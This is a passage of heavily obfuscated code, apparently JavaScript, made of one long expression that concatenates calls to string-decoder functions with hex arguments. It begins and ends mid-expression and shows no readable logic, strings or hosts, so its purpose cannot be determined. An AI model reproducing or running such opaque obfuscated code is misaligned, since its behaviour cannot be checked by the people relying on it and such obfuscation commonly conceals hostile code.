0O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-